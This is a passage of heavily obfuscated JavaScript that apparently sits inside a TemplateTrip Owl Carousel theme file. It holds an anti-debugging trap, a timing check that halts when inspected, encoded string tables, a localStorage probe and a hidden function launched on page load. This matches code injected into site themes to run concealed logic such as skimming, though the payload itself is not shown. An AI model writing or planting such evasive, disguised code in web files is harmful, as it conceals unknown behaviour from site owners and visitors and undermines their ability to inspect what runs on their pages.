_0x18c1ac-_0x3224bb;}},_0x4ca063=_0x5591,_0x570b04=new Date()[_0x48c24d[_0x295cb5(0x262)]]();if(!(function(){try{!function _0x33c5ae(_0x869bb7){var _0x1f06a2=_0x2d9c,_0x257f69=_0x5591;_0x48c24d[_0x1f06a2(0x489)](0xdbc+-0x11ab+0x3f0,_0x48c24d[_0x1f06a2(0x3e1)]('',_0x48c24d[_0x1f06a2(0x3a9)](_0x869bb7,_0x869bb7))[_0x48c24d[_0x1f06a2(0x3cf)](_0x257f69,0x21*-0xe5+0x221f*0x1+0x12*-0x2b)])&&_0x48c24d[_0x1f06a2(0x44e)](-0x2522+-0xfdd+-0x34ff*-0x1,_0x869bb7)||function(){}[_0x48c24d[_0x1f06a2(0x1f4)]](_0x48c24d[_0x1f06a2(0x4ad)])(),_0x48c24d[_0x1f06a2(0x44c)](_0x33c5ae,++_0x869bb7);}(-0x149c+0x38f+0x110d);}catch(_0x3e18e5){}}()),_0x48c24d[_0x295cb5(0x290)](-0x1719*0x1+-0xd*0x6f+0x1*0x1eb0,_0x48c24d[_0x295cb5(0x3ac)](new Date()[_0x48c24d[_0x295cb5(0x3cf)](_0x4ca063,-0x24+-0x1f*0x84+0x11ad)](),_0x570b04)))return!(-0x2*0x839+-0xb85+0x1bf7);}function _0x5591(_0x3d45e7,_0x4935ff){var _0x18bbf=_0x2d9c,_0x545c52={'TFldk':function(_0x58860f,_0x282e99){return _0x58860f-_0x282e99;},'ipdiF':function(_0x411047){return _0x411047();},'jzbSb':function(_0x11942d,_0x3c759a,_0x3df5b1){return _0x11942d(_0x3c759a,_0x3df5b1);}},_0x25cb86=_0x545c52[_0x18bbf(0x36e)](_0x1618);return _0x5591=function(_0x55534b,_0x48f72e){var _0x28e10f=_0x18bbf;_0x55534b=_0x545c52[_0x28e10f(0x18b)](_0x55534b,-0xa62+0xfe2+-0x3f6);var _0x1d32de=_0x25cb86[_0x55534b];return _0x1d32de;},_0x545c52[_0x18bbf(0x1e9)](_0x5591,_0x3d45e7,_0x4935ff);}function _0x1618(){var _0x411b64=_0x2d9c,_0x1e9636={'WvIWp':_0x411b64(0x3a3),'dMSYA':_0x411b64(0x3c9),'RgcTq':_0x411b64(0x207)+_0x411b64(0x387),'rQQMK':_0x411b64(0x3b3)+_0x411b64(0x359),'upjbT':_0x411b64(0x314)+_0x411b64(0x44f),'qOMBj':_0x411b64(0x23c),'KQxnu':_0x411b64(0x3f7),'lKxnJ':_0x411b64(0x495)+_0x411b64(0x1a1),'FHKlM':_0x411b64(0x4ce),'wnHrP':_0x411b64(0x2f4)+'Hz','JKzBC':_0x411b64(0x278)+_0x411b64(0x195),'eEODD':_0x411b64(0x2ec)+'Lt','ruZZD':function(_0x54eb8d){return _0x54eb8d();}},_0x4d302a=[_0x1e9636[_0x411b64(0x183)],_0x1e9636[_0x411b64(0x349)],_0x1e9636[_0x411b64(0x345)],_0x1e9636[_0x411b64(0x3a2)],_0x1e9636[_0x411b64(0x224)],_0x1e9636[_0x411b64(0x393)],_0x1e9636[_0x411b64(0x2c2)],_0x1e9636[_0x411b64(0x1b4)],_0x1e9636[_0x411b64(0x38f)],_0x1e9636[_0x411b64(0x1cd)],_0x1e9636[_0x411b64(0x47e)],_0x1e9636[_0x411b64(0x2f5)]];return _0x1618=function(){return _0x4d302a;},_0x1e9636[_0x411b64(0x4e3)](_0x1618);}function _ft2(){var _0x3c6108=_0x2d9c,_0x104018={'gLPdc':_0x3c6108(0x499)},_0xe12382=_0x104018[_0x3c6108(0x342)];try{return localStorage[_0x3c6108(0x476)](_0xe12382,_0xe12382),localStorage[_0x3c6108(0x3b7)](_0xe12382),!(0x1*-0x1c6b+-0x3*-0xbab+-0x696);}catch(_0x5460f0){return!(0x15ae+0x1994+0x1*-0x2f41);}}document[_0x40c10f(0x320)]==_0x40c10f(0x483)?document[_0x40c10f(0x325)+_0x40c10f(0x397)](_0x40c10f(0x1be)+_0x40c10f(0x263),_i6):_i6();


/* ------------------- End TemplateTrip Owl Carousel ------------------- */



